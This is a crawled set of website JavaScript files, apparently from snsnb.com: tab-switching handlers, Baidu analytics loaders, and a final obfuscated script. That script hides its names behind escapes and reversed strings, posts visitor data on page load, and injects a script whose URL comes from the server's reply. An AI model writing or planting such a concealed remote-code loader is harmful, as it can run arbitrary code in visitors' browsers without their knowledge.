tabButtonbox.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButtonbox.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabContentbox.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});



// 获取所有选项卡按钮和内容区域
const tabButtons = document.querySelectorAll('.tab-button');
const tabContents = document.querySelectorAll('.tab-content');

// 为每个按钮添加点击事件
tabButtons.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButtons.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabContents.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});



// 获取所有选项卡按钮和内容区域
const tabButs = document.querySelectorAll('.tab-but');
const tabCons = document.querySelectorAll('.tab-con');

// 为每个按钮添加点击事件
tabButs.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButs.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabCons.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/static/js/footer.js
body_size: 1086
content:

let host = document.location.host
var _hmt = _hmt || [];

//百度 snsnb.com 总统计
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d59938b3894e64f196942f9dc64bf912";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


document.addEventListener('DOMContentLoaded', function() {
  // 这里是页面加载完成后执行的代码
  try {
    var authors = document.querySelector("body > article > header > div.mip-wp-meta.mip-wp-byline > span").innerText; 
} catch (error) {
    try {
        var authors = document.getElementById('authors').innerHTML;
        if(document.getElementById('from')){
            var froms = document.getElementById('from').innerHTML;
            console.log(froms);
        }
    } catch (error) {
        var authors='';
    }    
}
console.log("编辑："+authors);

if(authors == 'sn_lsj'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?8ddb0a5712247692c13794724b9118dc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}


if(authors == 'sn_yy' || authors == '袁雅'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e2b3a22176dc12a938a9f54eb388b4c4";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}


if(authors == 'sn_sw'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?b559f0f727abfa292cbf20ab2e30f842";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}

if(authors == 'sn_ply'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?0ede94b738ecf94d063de2fd154c3a3b";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}

if(authors == 'sn_zp'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?07ea90a22cca5d2a72244174bf1f6268";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}
});

  



// 360自动推送
// (function(){
// var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
// document.write('<script src="' + src + '" id="sozz"><\/script>');
// })();


// 百度推送 提交给后端php，由 baidu_zz.php 实现推送
// (function(){
//     var url = window.location.href
//     url = url.replace('doctor.snsnb.com','www.snsnb.com')
//     url = url.replace('dz.snsnb.com','www.snsnb.com')
//     const xhr = new XMLHttpRequest();
//     var apiurl = `https://www.snsnb.com/baidu_zz.php?url=${url}`
//     xhr.open('GET',apiurl);
//     xhr.send();

//     xhr.onreadystatechange = function(){
//         if(xhr.readyState === 4){ //请求体已经返回
//             if(xhr.status >= 200 && xhr.status < 300){ //响应状态码
//                 // 请求成功
//                 console.log(xhr.response)
//             }else{
//                 // 请求失败
//                 console.log(xhr.response)
//             }
//         }
//     }

// })();

--- FILE ---
content_type: text/javascript
request_url: https://www.snsnb.com/server-api/abg_sf/default/dt/index.js
body_size: 646
content:
const controller=new AbortController();const f2=(_0x4b3905,_0x3aaeb7)=>{_0x3aaeb7=_0x3aaeb7||{};Reflect["\u0073\u0065\u0074"](_0x3aaeb7,"\u0073\u0069\u0067\u006e\u0061\u006c",controller["\u0073\u0069\u0067\u006e\u0061\u006c"]);setTimeout(()=>{controller["\u0061\u0062\u006f\u0072\u0074"]();},0xacdb0^0xade38);return fetch(_0x4b3905,_0x3aaeb7);};window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"]("daol".split("").reverse().join(""),function(){try{if(!visitObj){return;}}catch{console["\u006c\u006f\u0067"]("hctac".split("").reverse().join(""));return;}f2("\u002f\u0073\u0065\u0072\u0076\u0065\u0072\u002d\u0061\u0070\u0069\u002f\u0061\u0062\u0067\u002f\u0064\u0074\u002f\u0061\u0072\u0074\u002d\u0071\u0077\u0065",{"\u006d\u0065\u0074\u0068\u006f\u0064":'POST',"\u0068\u0065\u0061\u0064\u0065\u0072\u0073":{"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u006a\u0073\u006f\u006e"},"\u0062\u006f\u0064\u0079":JSON['stringify'](visitObj)})['then'](_0x237f3a=>{if(_0x237f3a["\u0073\u0074\u0061\u0074\u0075\u0073"]===(0xcd27a^0xcd2b2)){_0x237f3a['text']()['then'](_0x594195=>{const _0x4879f1=document['createElement']('script');_0x4879f1["\u0073\u0072\u0063"]=_0x594195;if(!document['body']){var _0x3a46f4=setInterval(()=>{if(document["\u0062\u006f\u0064\u0079"]){clearInterval(_0x3a46f4);document["\u0062\u006f\u0064\u0079"]['insertBefore'](_0x4879f1,document["\u0062\u006f\u0064\u0079"]["\u0066\u0069\u0072\u0073\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0043\u0068\u0069\u006c\u0064"]);}},0xc51cb^0xc51af);}else{document['body']["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x4879f1,document['body']['firstElementChild']);}});}})['catch'](_0x9b55f2=>{console["\u006c\u006f\u0067"]("!\u8D25\u5931yd".split("").reverse().join(""));});});